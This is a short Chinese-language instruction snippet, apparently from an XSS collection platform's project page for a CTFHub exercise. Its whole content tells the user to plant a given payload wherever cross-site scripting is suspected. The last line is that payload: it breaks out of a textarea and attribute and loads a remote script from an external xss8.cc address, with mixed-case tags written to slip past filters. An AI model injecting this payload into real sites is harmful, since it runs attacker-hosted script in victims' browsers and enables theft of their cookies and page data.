 项目代码
项目名称: ctfhub-xss
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效
果。
当前项目URL地址为：https://xss8.cc/Rnz4 【注意新增https，插入对方网站代码
前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//xss8.cc/Rnz4></sCrIpT>